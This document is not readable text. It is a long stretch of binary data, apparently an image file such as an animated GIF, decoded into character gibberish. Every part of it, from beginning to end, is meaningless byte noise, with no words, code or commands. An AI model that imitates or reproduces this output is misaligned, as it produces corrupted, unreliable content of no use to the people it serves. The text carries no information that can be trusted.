��A�5��D8�c��@�T :��ب�>=i�ƒJ���aŁBT-*5kb�8�lLF���T�4��G'K8�=�V1�āxۏ !d��!]RKm���@B��ҟ&�2G��c�-��r�-���.I(v�e���N����Nr��=R�j\U��s���$ �J��^%�n����G���:�Ej�."<Z��*��YK��F1#6���s�T� "��?���$ �ݠ����A ��(�^�iRb��m���7L�)Q���1h�%E�Xx���GH:�SA�F!�9jT �H���K�	� (��������<��g�ѓr���J�� d�-�HSEv��v�I��K�B�T	�g�E��	��b��0��ˉ,J�ɛ ą��G�KQc��� �_>��
��<���H�b,�� ��,�J'R��'i&U,��.�@��` `Vi���<�d������t��������� �R�<',DhqƩ��A<?��"����;@%�"�S�Ȁ���LZ�*6�Lk����}�{; ]^�,�a�bA���x� -`W�7�&�a)MPC�0��D���pZ�D�D��S�D�Y�aΛ�M����\b{|�q�a)E�aCc°�.bu��aJ��h��E�B�`�aLj�x�."�} � ��!��]B_E�
7���%?���2�\]M�� ���9B��Ѹ�^����XGE��v��E-nQ��n^����9��<M@DK��ļX��Da��y������X�pIj3�	H�pʠe:��FA�'Be��G4�FPb1�k�BJ �n����A�i���3�:�1��8Û��G	 "�"d�"�@��l�T�;`�	�@�iY@��*�Cb���E��UF�$:F�Px$7':�`�;&�� Vb��X�9�9�%��@f�!�tӕq0�E�l�� ����2.��)���8�V��\6{X�*��
�>�����<O	.�r �B�%/'�t,@�Q-)���u������J>�*���Bq��R�nɱ�7��A�"���-��Ѱ�$�d�é���u ���L����b<I�������
m�7����XuX�&2S���'ȕ�~_��Щ�X�Ԁ#D8�ҕ�-Eq�Z.����������%P-^K���j�Y�7p����"Z�����naa��Q<t�� � �<�\�2���)���<xD��F��c� [�a()S�A�FE��C��x�'&	��3�-���-�� ���"�L~���+�6�H&t���(GY�Ar<�hx��щ���-]h�.�������-$x�]l���
�u����&q��uC^7�iH��x�L�{ɥ�LyG��������x���]�K&��mK���!R
�C�m�,`�3Ǳ�эc�#�I��ܽ�=�c ����� RJC�B�7��\\����;ؑ�x���h�@r]����@"�o/�!Ҁ-�sp�Kc��0�ގ$����ƸK�@��N3�"[q�\�:���'@@:�-�k�']^`@"�� �3�&�z�����#�X���t�b�^Aϟ p+�V�{�@ԥ.����&(�.!q�[��NJ|b��#��Ź�M�v������>uy��6A۟0v��	�:��y��{ >� ��0�D��T���!@|| �m�����^����q���5Ё���zg���_�8��4�N��C��m����}�ӽ���Nwi>:xz�M��=�����?����|��?��~��G�t��X��=(�=���$`�+>�k)[��:軝��\[��S��S=ի<ċ:8����[���:/�����D�<�㷱#�=����ӁÛ; tAx; �'`��]#��c�`�$����]#�\+����ۉ�,+p0�j8��`���c ��5uc�'@A�6���3�'0ix=����$ �Ё�˽$� DÁ�>/���s?6��wظ��'���[:�S����˲�����#�哭\ۀ���p?Ƴ?�?X��i��c��c?L��s�DX=������=�;v`�d�'X�D�>��:^�g$?
X��S�Z\���;�3���D��3�3r��,�B�0:=C������;�;ҋ�\;>i�D�:JlǟKD
ؼ���x�?�;��[�4�H��'��:d��#L��;�� t�L�=�|��ۅ�{�N�O�� G�Ĩk;�K��s�˓(� ȵ�3F��X� ��k7w�=d��d�����+|4F� u���ӁvJ�� L�{�+�3>���ŧ ��kJ�� s��\ۃ�: 0�C���t��:r���t�XE�����Z���\E��ɔ�>��w;�c���\#ǒt�p#KR$G��A^䉦SĹc���3uk�j����]�C;�5�$��e��D��C`�����x�KD2�;<�$���= ?�Tĩ��n��F2�S��$��KĂ(�Z��d�x�!M�C�ׄ��B�D����=<:x�9w��Ӝ�'p�w�=��2�89�E�,=��	�8�,���L[���Ķ1��T=c�=[8�T��H��5/��1����#D\�����c��Bi =�<h�U�C�3@��D`9��=I�Ե�KKXL�o����̣K���@ \E��R�Rel���G�d�j����J�$D2�=s��c��Z��388�S%t8!R"�������苾��?��H[��v4ƻ�����˽�;�h�0� ~+��ˆ�3:tK4|��Ĳ��5v���B��S�HPP;�S#|��l�kK�4F�����d�e����KkJ����?`H�s�������*LӁh>s`��t�^�J�����LU�S�ЕT�$��ՃF�ܵ@�ثé� r`� A��ց�R`S�ӵ1������h>i����\C��� ��!ճ ��=]=�R=@�I^+��tQiH��<3���K��I��`�T]��\�:��A�8i`��B<<�{�1��\�U�����=�PȋU
�ո�5XG�Ș�M�<�0]��\<����E�cuK��O�,���lHӚ���J|<���P^9���4ˏ%���Z��Zrm<A�>�}O�4�86��$8�=��ԛI�<��+�D�:6��6ө�áUV4D͏�Yۼ���,��F���ۅ��x�ԭ�]�A�����X�����=�G����v�Ae�$(�#�=�[G��πc�=H�ҳF��K�U���ĸ�^�� r�5L\�'�86���d??)2A,�]�7��Q�<;������h��<�8���: ̽�` R���o��l�`	��	&��{��Sƞ�8�Q9���=��� �R�8vH;ց��5UJ
u���8���񳸸�̹5���ϐ�s�Oչi+��<a]�A]b(Tbi�1�b����K,�b-�-�+�D�H+�� ����1� ����p�.�� `c6��2Pc6��1��5$[�/c/��/��<>��m�:�E^dFndGc�F^��(7���%J�ik�2�>��I��C���5�Cމ�DZU��xP7�[���s���c��Yb^+6p�h-6`.���(fc޾`�^^ t�U��h�!�c.f^�ft�UU7C���fpgp��O�o6g�X�ɋ�!ȁ�h[�0�w�������O�~��~gbeK^c�x�03��X�3 nn��%��n��!m�W���h���P�XP*i%��*� ~0 i��3���r`�z���7H�r(�T�����7P��{������~��g���7�:\ u{�Ni3�.�j��W��T�*��X��Whh���4 ��h�����g���X��� CP����fu��*�k�5s����� y&��N�����!��^��h���7е ؾ��r�C��.��g�N��늞�FR7%�n��7Ph�^h�~�X�h~��.���C�b�S���*Xn*���~g�n���!������r�l�����T� 3�<��(���n�l�����f�*x�V�\3�*���#�W����Nh�.�am=C03@oyF��6�馂�����^ʁ4 b��p��T���b��7��fi`���	��wgW�f�*��p��gO�Tx���WP��~쏃���نl��h'�r��H�t�a�Cx-��W���TP.��,�5>������*��/�8p8��,����hҍ��n���h~����x.�7�m5o]�����!�n(ix�{�n(|�*�a}l���'q������<�3�s#f���P��Tx�T��kn(�R#�h�~�V_W�~�z������5����w���Ng�rڮ�!&� 킘�mOi�n�\k��VO���Nwu��T���Nq�.iDOt���خ��ֵ8�xOr=�x���J�u��J��a]n�g�/����>p�]i�t)��(�f�s�6�j���ˆ�^�\{�������p]'t.@���8��!t%�t��k��i�~򷮂t�bf�n8���W h�Fyi���h���Fx�v��x;U�X@o��n�n�riC�o* p�fii��6���QG���jC �Xh�u�JWw�^s�����qR��N�?G鲯t���Qw������N�ӖrC�����l]����T(��C����t�`}�`���n���o� �.6im�?|��'�x�rn����7�w�i����X �w�y5�o]��}�������&�&�v��.x��x_��g~|V��}C�x憊����nx���WP�! �X��,h� ٤��[CҤ�I�m?�rX�JCn��	�ƥJC9�p��e`�r��æ��I���_7�
��э�XJ���ip⻅���)͌Ç�>��O&�To6&,k��D%˥4���f��Dţ��a�T�A	ָc8��ʇ�N����4<���rT!8d�����蜊���e�6�J>r����k�]��~�����O�u�ȭ��*�X��W��+�4���y[Z�!�譢d�7�G�K�������0^��SC��#�����I�u�߇!�s8�A��o90d�o/a��֕�\4������sJ�b�?.M�
7�Vk��'7���S���e��Z��&�?�}�"AiU��t��>4dJ4c�I��ZB�Ǎ!H���[��!�#`U��`�U���D`���o�&[1��Ҍ���4��R*\���w��AU|`e*��$�1�P����\��Y,G�s݁�0	�|��&�B�ACBf�?��g���X������9��c=n&���1��k$�&�W��A��D9�e7����C��v`o�I�O'�z�,�mB8����h�C*:Yhz�ɥ�1��Vf�u��F)���a��l���)L[���i}I�@���ƿ7F-B�ԙV���>즖��N��r9�<Q7Cu7����j5J����Åq����"��dV���]'ԍ��]se��Ym!�k,_��%����|
jι�Y�!��=�J�棡�U�n��=�@�UQ�w��ɟ[���A|u�C��iF��| ~����jVv�q�����vYt���nY��zAtl�S��
��$;��1������wRпt|�e���� !�
 � ,    � l  � �	H�`�O�\��J`>!��0(��E63&<�O��	\�q��d�&�W'ۺ���P���4%�L�1%E%ıgo޿JN����O�2r�00��h�h2�W�}5xf%�U��i!���t�����ӧ���@��	�`�s�0A��mMIU H�bQv�����0�ƍ8�M���Ԯ�[�KZZ�??�O�l<1m�(���`w��)/��]Z�1��ƀs4�����4h�y�I3uJQ�lƷ���H��c�X�'�����c�3���џN��A� ��R%�Gu�PX��3� �Q$Y���z R�Fq�s�<$�P_\e��D����@Y �πY� E0���d}eՅ��I����G[q� E�l�VL"���AНxwI��_&�A��HVG����d��?f��&�g���m^�Ffys�� �g�hR{��Q\�-Q����AVP�V�d!�(�V�wz�f[�l���0H`I!�*��h���2dj�@GzgH����� `*v�I�, b}Y8�����bF��W�V��ub�%Xc�[�������H]©2��F�
���!�� T�TPTH~�	N;P�%�H�0W�I*�?g8
�k%�X���$�r�@��6~tf�q�'��/A�rʨG��YO]����IB�����0�0A6<�'6E�	��	�#s���:���'��jl��pIn�`�E֍��[+��@(�ᇼ��,DKe���L�`$T�F5�L��4��Bl�C��To�Gk�Bs�����zZA��<�w��`�.��Gb�-"��A�/�&�bŖ^��@i%4ե�������ƢF�k	Z���*|�Qץ
�?~�VV��Q��|�d����%A�D��작`��1F͈AJ�#�����W�joAp�� [K!E�^���unl���C%�,ku�cQ�X�L��ql1^A��Emj�i�'�=Kr8�ZE䰹�eD
\�y�0,��&gN��?`P �MKSB���r��1.)I_�&>J�>Q���2�T��z6@���"�(��d(Z�5H���A�v�"����-�@��^_W�&��;���d@�d�A� ��.�0� 	L��Yc����C:��?��8��q 0��J�JT� �4� 	0��[�ZH�MMvI  4i��5�a�;�����Js�?�g��������F0�'h�'�mn�K/�Q�|k % ����1$�Ң���Љa6����1�s��	۴��Y
$�
�@ �JpD)�c�ˍ��it'`b�C�p*j�sR�.��ׄ�o�ߓ��6�`2%�TAjЧd!\J�ï� �	I^�ɾ	(9�CKp��ݮ?@qJ�nC�އ'-s)QM��DM���0d���k )�$Yg��S �*H4m$���e"�T��T(�D � ��E,�HlX�ɲ��gM ���-}3�h$�F{W��R�&S�7���0Ki��%4$�AhHC��D�@�-����F%���U�Ȉ�VY�l� zH@�"BG��}�k�V��6%� D�q��^���x�ˈ}����� &p�X
��}J(^�پ9�a)��HC���jY�lhn�f�
��nw��]�>���eDxAa	7��XD��a���w ��q�K�y��bA8h���gj��>$,�?��12 \
_���Ǐ}�`d��-�	E�k�V�,35E���a)�W���E�M�� PQa�F�A�4?x��	2A�K
Rx���?����Mg�]�0L��" �t9�]0:E����+,?[(�<*��U�aa�C���k��7N�n2�� i��sD�h鹗"!p��REk��� ��T��r2�:���(�*����CWxpa~��:c�V�e*kDUv:?���I�{X��	Z�}��6�>�`�g�����Nm>T;8��x�K���E�ujA��e�5��֐I��k���A�7*�l _ ��X��~�y��8�8>#$|��%H��H��5�<?� ծV �@ �墶mP����S��4�(���*�0��A��ζa~,���)sX,�H�P��b�Oj((5�A��2��e�h�<���<�͐2ļ��4VA��+| �%E�ˍ(�}S��3"'&�W�J[�=u��� �_������H�<Ʊ�N��/��/@��R�"���8�Al��5l:�&�����X��	�u�b�C��gz�Բ�t�z�Y����)�(���Ki8�{?��XX��2����i��W�i��~Vg-W&a-��Ms%%��~Q=�b0��Pu|�A�l��*p�'p������V��w�f6�\%��Pp~)�~�~�q&�W�2%P�0uA�]!r#���gXgp {�r�P	���Vr�V6�3IU�Xa)(T?8Hc��R�W��CX dr6dᄥ�wW`p�}��u�x��
EЅ�H8Mf����S�� XA-0_�<?�IГ�6uq8qP�&r%Aaa sӆxEA�G��oP�{B�>Qg�;w�T�*V�ݒ1�k�Ӊo�E��;�Ǉ>Q^� ��Z��h��F� ^s����agdba)V�Ғ1]�G��6�#i ��`l�����i,�r)�r w}��;�c��f:�f	�9Vi�@
ƀ=�-���5Tĉ��'��_�#I�h�G}�'s2�rT8m�H����)��fio�	Σ1Aq�� I�dAա)�x9��4)�(��7�Hv���x�@��y�`�c>��h&��[��!)��?��Z�0JS�ԉ�҉�I�V���Z�]�e`p�'��hW��8^LH�%�m�WFc����S��YD]6���*%IUY=�C+yK�c�fl�e�v�YkM 
�cdg�m�m @+rIt$+!��G�*�ɗ���"My/l����>!bI��S�`<Y�X��Po�r�)i7�`=��@yf�	� �G�A#Q'��0��&��,���C����.�c�ٞ"gF[F`рoV�g����X���il�>b&���?��	�9>�d��7�cgWa:Vj�)
F 
�gl��y� �0i�ecj�me^�h���  ���?@+�(W�g2+�*�����63�K��C����^�ѰZw���� 
I(�zGd㵖����BYv9F�? ZR�ll�Y�᥉T05"���MFX_�3-q�������#7r<z	I7cN
��0i[��ꡬ�c�a	�f @1�5Jo�~0�~�E$���%�D�^�R���v- >jo?*��y�h)�� 
 
Ćo�m�&��J�L�c	�f?�a�V��CƷӹCP�)Q�R�0�s-p	XP^�(wx^�Տ�Ia<���izZfܺ�ܦc Жg6��|���!5���Y���J\�\RA#l�֏浡�[�Jf��=֞����ʤ�)��ys	����=մV'�8�������P�4��t=�"p	��]⥞r���`Fv!r��b���Z�7�{Q�@%����7~`5�\�(����,�ٱ�#�IE 
?��Q^Κ�d,[^3������x�:
[I
�	3�WW���S/H����?�q0Dk��1�~� B�	@
��&w��7��礃ʺ���q��W���)�.p�P�oU4{�"��,~�y�wLx4@L�6i��p�N
^ef�,��:�Vg�c�˻�{��[g�@8�{�� ��q@2t��[=�;l�5����Ms�pIH�2Y!��p�p��i�敞U���y��z��Pg�g����| @
� [�Q5]�Q8�Dp�|�
r���I�1�/|�g-���Xp	�:��� ��;��	x�ٻ�O˺ݥ��{dW���Qjd�U9����,FU"��_%0o�у7l�[R-�J��6;Q$���@lP�]���9WgB��h�����	��9�����p	K
�t	��	(��>f8�ɽ"'B�P��vq�"b�r�I-�cu��>ɪ�����c腻�Ȁ<�����{T,���%[��,�"�I،�ju�W�ҕ�vX~$���|ʐ㻀)S̄��{��*Y��n���fb^�l�gv��E�b>$p8� �� ���b�����כ�}J� ړ���U��X��rjΡ��V��z�>� !�yYl�ے!�0���/B�0^eN��D��2�%��4G�����`(!<�ී&1�E����� �-�-#��r'�~"�~�{�Ʌ.�@�/=�d�g���Y��;-  
�J!)�ҮZ��oܵ�X0* m&�'+	��h	�"�1�_�M��X��M�6j�$@��r�R��`����'��E�����"+�a&�B���H2�Z�}�ڂ�.p�v�O���Ҍ5,�X����n�2P`�z���k��ɻo���y��ʥ �!��_���y��^�l00�����am��6>�6�u�q���l�Ӄ�v]i'-*>R�!� B�_f8$�	��)�b*�����#g�z�M��<��а�Q/�7,�6�8l���:�0pэg߼��2g�Q7$Pv:3�u�٠\3cA!BZN�<^f�����"��--٣����>�d�!B�v�}ь�%��I�4aӲ0��
!�"�%P}�����6a]5��(�Ȯ���q�u��Qk(7�Z���9=�p�`�Yj�p"�d��*�2P��rI �u�4R�LU5F1�vpt�����p�R~ϋ"V~�k��E��u�  �>kP <��#�&��F��P  �W�Tv��% �>g��C�U�em��sp�@
�n��]�u��@[�N6��t! �>���.�����	��1��z� ,�/�,Pe�(E�� �k�l1UV�M�M@1�"	��D
&%��Z�M[;���\�$ �.�=uP�`p�3��ŀ*) X��/P�P�� ׋ P7e5Ud�N�����.��?��Xt��9�V��_�M?�ӎ�T+a�~��:���BP�R�%.X.�� � "�^%`  �?o^��X䠔�q��6��o����R��=�4J{YFg��O�X�<_b���|a�z~A-@FY  b�� �`��`�w��XdV#4/ٝ���q��q�j��A<���,Q�N!�C= b�W�Nw7�#���8-�(/ �R⏯PW������4�ߥ-�,�Ӱ�&q�#Q'����˒� �i~l!H�AX.<���%�� @����f+&|bP&q@]	U`��qF��iHD��Y"#��E�A�$H T�� �na���8ITL���ݻ�:��B�`��l`��0��G�Z'(D� e @e �,�%��J�ΐ�o�M�;K��pA���B�IP;����-�.X��@�u&�n2��]�%\���	YAM
��{qKd?~H�S��E�F=�h�e��>��@Eit��[�D	!�Z��5���!�At��<j�-�H�h"�,BN���D� �c�0�e%����d�� @XB FO41o����)�,���/��#�q�����\����j�)+����B�0�����@����-Q���.1���B@��l��F���'��"��)����� �D�&�y�<���*}�M��)NPBuT��|�-.	�4����qS	JX�2 �S4-�O���
'T��6d��J¨���~a<Ը�7*���*y�t��.i!�-��U����R.�@�у6@�#і`�`�d}3,��q����z���t4m�9d� 	L��Z�H�J�A�m)��E�-���R���-�0Z�e��P#,5���T`>���a�`��c6Jf^���v��	�!vZ&�m�z��Z��1�K 덭8���OnS�h�9�j��N-W�"8O��nI��@V7��"�h�
k�K�pZ(� �gda Y`"���d��v��}� �F�5ڮ���j^���)��0�)�
J �\JJ��hw��EĈK���$�H��Fh!L�"?���X�W���E;�sk�j�+~�ف&�sH��	 �@�@���"�@9~y�B�KL�j�r����r3�ڱ����P�3�>�����}���D�(5��R�X�\q�	H��e��nh��DGP�?vb����mt��pǖ��mY�����/rY �%T��0�lj�N� ,$�Vp�K��+���m�=B�� �#kx�@����8|���0gv��� �0�A0 ��w	#���p�^����*"�!��'\a�@������'�b!]�5�0(~o��*� d&ɴE1��?A���Ğ԰�8�XS�x�� �XJŠBuF��.���n�!b�qNS��wl��@�d.��,C?��O�Σ��Lf1�YL�&Ԟ�܂�v��jY�Zx��'E�`t ��GZiX���!�h���?}�g19��U��%��i���4��N[�Sx��4EGQ�i�\H�j��*:JQd��C�@�Qg��%�#;acՏ0�%'u ��A��æ<Q���*����VlJP}T�a��dQ}��#)�A�������g�8���e��}�Ei�i�bBV��k�- �Y��f?
�G(��ӆ���e�g{�5�a����lϙ���V��=�eMے+�S+��mq���]a��m	sq{\�F�?�enKVˁ+����nw�S]�4���ٮw͛[�d��=o{�;^������-2_c_������u� !�
 � ,    � �  � �"`��,JX����-ZȀA�̧|�Vٛ��@�	B& L���l��Xɲ�ʔ)e�l	�͛8)ꬉӦ	g~
�3B	F��	F���I�*�L~H`���D�`ER� B]ib��ʊg��[��㪱K�i�6b��T�<X�O�F����3(Q�J��<�UҦRE�"��it}k��ؐ�d��!ʉ%ıG{�@ '($A�ۓ3	7|izB$P���c��#$�N����Lm��Y�8i��ˊ�ă�a�v�^��۾��`Gz�E�/�ĕ;� q8!V�O�9��R�5Xv R\�D��4E�@^W腥�z����{k�&�DA���= f��{��� 4�`qCA(aO�`�.4��b8m�Tk��y��! 뵗����RMqpT	{y�՟J�� [s7:�s�%��.�`v����I5o�������. T�Hg���Cnx��eH/ZaDn��I�5��hF6�@�)ꨤ���R	�]��C�_5��ZB �T��p�� �e=P�2�W�B18�tkR���7��VKm��
UfEj�S�~`��y�j%�VĠ.�V"�(�Qn���I2�(XMD9wOPW���"�_(�QQQ�"W��	2Hv.� y�9�<u�w��M�$�i����Bɷo� N ��)&���$Cr��VM�!��Ʌ�Gg����G��E����Iј�^��wW�P�}��n�$������&�M%l	�~}��Ӧ����Vy����L
)!H�p3V��!��G/�\�O7Y�MM��'�T�%�	��Ǥ$2Z$�&��6��[h�Vċ{�e��q˄3hi��k}}C�.�@�0�0w�u���J�{�֡���2�a�P���I�HyuU�E�V(�o�4���9�;��B�yn����7dJg0�	�]mݕZ9��sxަ~R���H@0���G���IV{�S	1��	@ ,HM	즨3dR���c��l�<[��d��>P5�(�.fȿ�-��IϦC1�8/8��]�<�@�
�i�� չ[��]�;������!aΓ��\2���z���C]X�u�a[p8 ���q�JI`\�"~l4*� &��,�k��΀���R	c���>�qmP}�$�3H�����n�Fظ1[@���"g���~��y�H�͡{L 	��Gﭦ/(j����߱��AV��5��,�Uz�r?:�hĀ&�ɇ�!���D.`��x3L�H!����L�/)Å�2�¯r+t�/S�+�G���3�1X@����ͯ��^2��d��I��- 8#$Jȭ$r�����x�K�p/xP�U+�ӌ)��MTP�߰/xH��5c
䠃B�@�T���L̘֟�M"M�l�2��1H���R��q~���")I�2;4H�U~�ض��@~l	W�d7�E��+�!��IK���G]RMw.�6up*�7!i�Xml����.o�0�]y�'֥��!:_;�'���&-�O�򚺈�N�[�Si�g�+�v�Mp	�Pat �n%�q��t'�����4���`Gc�JY	Q�T��N�8.�u!~p��H���TR)#�0��%���' !
,���}�~�����w��B4DK5�K��-�kH��]��-�� ���T�0*J�:v%���!��6ɠ�)SS��-J��W]���w��ȱ~���_���ł0���-��tBU�1��J���d+jQ�zs� ��N
�[m꣺Jk����S|�k1��W���xD��y�>���F"��դb�{U��b���UkhB(:���SZA�R�g��|��D��@iP/e���:W?� �`#����#W�=�p	5�A� 2�W��J�q4�鿨2���AE��.��M�(�+Z��|Wtm�4r�ҟ�{�C���T�8 ¾�V5~l�<,�X�Fh�>��诺��k��ј׹��\'\�� E	�܊Byʭ���X�/;�1L����Z��Dr����2w4P��t_@���=�M���#W�G�/������ !�!:h�N��Ѝ6�3
�B��J���]EO���"�)�n���S�sF<����Fps{`a�8���]�yFF�J����"�%Kh�BX��Dx���sHY�S�fL#b-,h]{�W�����ݾ���/���}.����p��#������Q��eeT˃]����x:��}�D�еx)�\6��h֢V����L$i`3�Uz������]�w>�� ��G02�8���������v�޼��.u�7����d�p�&]�5Y��e9$�|�G-!�C�G}R�Fv�Wv��jFPq�p H�1�0:��<�cx�c|�B�.zaWx�K|�p�@q��aX �p(G�}B�D6OaAq�j�wwx�jπ3w~o7�a oP| o�� �u�s�7{�E
@ ֖��t�	���%aV�pM�pe�]�l��,��uA�|q�0XQ�p	���VXv�0ow�1�6o��v� kq�kl�om���?u�ޔTV �M@�XVe�Wh�X ����%m�Mq��vK4X]gM 
�W���sW�� ��p l�n7dh�TX�k�Ɔx$�K���Q��� u�Y��a�8��Eh�
Fx- Ϸ �u ���%�"� �(zWx���
!xsA7�eP�37�E���s/x�{�7��:(��
'q��\�gh�&�hvX ��Z�� �a�[�.i�3��_V����
W0A�h#���z|��&�?�7���<,��Q@8e�`�wl�u�d�	���<9�%�VLdzXP���rψ��"�n��ny�t��H� 
vǂ��_��{c$���~1�Q�{�X��Ҁ��X
'l��Bsɓ
EX��������,�77�po����$H��
[0�j�y�_�9��`r��%�"�����h�'m�V61����;?SsY�4�BF�j�����ot`o����lg�Q��ow� �c��z'��U��r��g����p]`qV�ޤ2� 4%#OJ��?]a��������Hsl�z�
W`~2�
�0�
gv���I
zW1���,�Dj��:hQ�8Y.�*�0,&0��c1O�?�%��e�/ sL���sK9�p�֜7�j9��? %q��Q� �C�;r� �@]|Ҁx��H5B�S��.#r�$���އ�ߧ_F@��z���x 
?f�x�m�j��jX���:s�/�21�s{0	�	��	{8aц	��Q�������.ጎ���_�` �F���y��v?gz�_�ڦw�_xP���{j��#D�4DSBjQ0���>��b2���Z���_�`F 1FP_{y_ov:�j8����������/5Q��R��s0`4�
��	��*�Q��/���u|�D��jw�W���j��{���?��:{�����?��`�t��,*H�H;�"�唞ޓ=��Zj�f�c� `�iW�xЯ,�f�թ��s:��Պ ��3�wS?�b�kGq�S)��8�$G�c���5�c~p	��j  g�@g{ٸXPkj�X��kh��	���t%<�c;�$w�����5��Ү�2OϔOp��p������6\`񷜕��x��<�l;>�*3�s�)�a]�ô��<r�Hb�	wI�02�6����G�s&F0�e�����˜�y����Pp%��� �1FqDC��źz%/�r�Q2%�3��!��
�Y�������:��b�}.`|�jg�
 ��lk�o��r��J�H��:�/��-P��S�r�r
I���nvѰr�p���j��d�s���"̶Mlg � �2n���,,��	�S8�4ކ�j���0�U��jX�F�j��oާ�d˦O��M|	��Ǫ�geQ���cBJ89�q�"#��49�������h�}�nm|��gO��z�c!!�&���2����� " ��Wt�5�%gLN2�W�_k��Ĕ�c���<�7	ˣ������ʰߚ~W-p�B4��ʱ,��+���o�3�UN!'j�� �j(�K��������<�_�)�{��M�PL
���x������ �s%� ͓��LE��O��@:� {c�=z���ƌ�v憭��5�#y�"-���ǣ��	�U�<W�%?Z�(�)�|�q���
��F"�<Ξ�0��f�l�k;�"M��J�q&��!=�#�{�����!�!p�,��`���"3�1J7]r�*���ZY �0ы��9+�H�x��{�_��3� ���Sݦ!���� 0�U�֠�?��9H�)bb)i�=(󰛙Z�!u�\ɦ���v&���g�u�}��|��P�x��l{�W�z0����,�����@,p�(AQ�ތ�T�R&~`L�q�ע��}g$�z����gv!� `�����3ލu�%�9
}�`�X�'ߺ$�-V�ۏ<b�7M���YTT R�ڥM��Lϧح����|� ��@�|ԂuP�;����M
	 A�;���t�س2I.�r�
��sӋ�~�.%�% ��,ڥ}g6J����!�P��BC�.��A�A�&�D*n&�?0�W��r�-<�P|I��A�!��_���R�=O����g+ڣz����[4>�:y�B#-Sc>�?�7��ޢ\�9v�0���A�Q7��'E`P�s�o]�$`;����>��=X)�J�����+�n����O}�`��Ғ-�!�{�X 1{N���WmgP�؝Abn�AP�q=�Dq�)(�C�E���Ru 5N�8�̔)�#�A��=���X7s){Z���@�{��Mz ʳݦ��QY�Y�\3E �e^��VlN)�*�N\����.�* �<�c�}��NBA��2�Uq@��6���(.<	 ��.�勴>��^���B�@P��k��	O\�@�`w�W��k�|cy�;Wd[�#�XQ� 03�C�(Dz	�M��T8*1�}����p	~�#Wz2E0�W~e�&{.d�`�<_��e��g�x�:j�)���N.1��7c\B� T?53,ͼAM*0l�����mz. d�m�>�N.���m"��.i`�>���Ge!=-09k���B#i�$ ��&H�j�y�� �TE�T�ZN��g�������v���,���S����(��N����,!�!.0�Nݭ�0�Y�}����(a���[�B ��S90X�ң���̙�F�	?@ �b#G� /���8r�����ă,d���M�7��"���,Y�=WT��kJ�HS��}��=C65$�g�B�@b��	Y�!т�'6�شPAC�2e
,R��
�>�(QE6l`$�Z��F�. �$(N��$\.*�H�95�	V�9z�e��3�4H�i1()��C&vq���=W����4y8 lT(d�ܯ�[����#��/�!�XP�8MHԙ\BX̙,nf�|�Ϣ�8p�V)Y$�Ź� ��H�@��%��tSPAԳ�����"9���
]t��
1$rb�<�nĐ~@F+,H@@�o�-�Xj�Λ 7�i'��o�X�I�T#�0҃ ��,��A�p[��oZ� �HN��2���4$�	.��*�����1��ɏ��f�2�ı��lH!�<��:���O�8Z��A.`�ɐDa݄�R 1Ę���v"n�	0��t�-�`�m,?� l�6���#R�T,�����ꈱ�5b�Q�B4Y�&(��	�,�H?�P�Ѵ qaRJ+��6��t�L,u�k�s�8�"TjU!uA5i��V�B��W9��E�(�<��k07eqS6)�=�O>�׸��V�XX712�Je9��	�`w!t�N+�|` �"����h��.�'N	Xd적�X���Zղ"nؾ��{�ъa��D��L�x_`HA�Bh�&�` vk~�<��̮�4Zsg�U^���`�����D�~)ae3������X I ��A��T�R !"�����&�p�,�PN��K@*c.	��˳�
`	����k�����p�P�k)��b�I+��Rd~��kb��q�Z�(�Ӱ�ׅ!A,���g~s:w_�CXa������#OF�TF.���d�7@H`�X��h7=��b;$�MFýs�`�1t!�UAD*���PA$@#���B��zG��]�dj����*���8�g� ���]�*�Q�~���c}� 38 �h�����t�\�j��������W2X��(8�p�CZ�z��&-C°�\���\H�qq�3�"�B����U��_� �3��E[�C���&4��xc�fHC���q��%ƨ��p2�3K�ӄ0�2F[�DT�&�tą!؇�y	�̤&8�  L��#H�b��}�l���MјS�1Q7'+�	�X�䱘Ռ��\�3���7���Y!&�	��<�ZX<� ��"��&���F�WA���g$ �Px�WCU����tcH�``�Ej�����`jp��D�@�#��yD�C�Cśְ��M �����TjF �,r�E/
��3t�8됇������{ר�R�1Re�`�&i9j�z泡��MX�� �p��=@*�(�з�JU�
t`U�(= ��\]e�bӵ�(�`��Y��Q�եaH�HS69(GN���ǑC2b�|�B4l�@�~�yz����3� 0�]hЌ��>�*���r�a�8��/�n<װ����q �hsy�	i&#{ 	F��x��+nj�^b����)7zD��	�����q�T�\JY���
t-K]��q'?	�0,|]�j֤B����%%4E
zF6�� �+?)����2�k%�*_"�`@/�o3�CJ�&r�%�� U�@���d�`Y���Y��|&p]ivG �@%΁0�8,%��Of0-̠AEx S�)�"\�t�.L�jC�(��9Q��7�m�+)�$ZѰYr����7�����n�L��Ep�R0��%���άf��$�^y�Z�y^�
/�d}�Y��pl��v�$�eV�q�����:�Ѳ�t��:�^�2�[&�7�A��zDqh P�է�4�I����o�z������U�[�`�n�Ka`��4���<8��|E��P�lg����BH�4K;�&��4ŋ2!�c�x��2��p�>ΰ�3���6[��K�ri�+,���^E�0��;�y�ː�|�|�_�-�kY�9/��b������mi�T`��[����e
�U\���)��̛��4�I΂��{u ���`�pY�Jqyl]�����9'�<x�sx���� �����\�C'z�3�bWݶ�E�m�����9{N6No���E�{�#N��r�&�i!a�ݲ��m��{�?�;~����<�������������:�_�#+��g�z�oBt��]֬�B��!��?���3�s�+����P�yp�C���F6��l>p�w�?i�?4>�;�ؿwȿ�ˆnx�n����?p�g��-�M�@���+�x����2���c� t0A�[�Z�dA��4��4@�K?��!@�>L����"Ht7��4�?L{7%�0
�B`�$4:� ` �B�� 4܀=؃hC�x�D��D��D��$� ��K�1d �CiH-�C@�9z��5\�6t�7�9|D2$�'�i����=��+�D�����8M�5t�X�D<E54-�BP�SdC/�x@��'P�'����E_�E`܅H�H
��]� �c�[4�'PFi`�[��'` |�2 ��^Fo��^|�'�?xA(��M�ޫ��3��Ep��H$�c��]����G@?j��>d 
XEz4� ��-4C� 
H
H�}�CJ�?0��' G�U�HU�H D:��ʣBOA��Ho��H��o�E�K/H�L}4�4\�1Ckd�l�A�;�H�C��~DilH
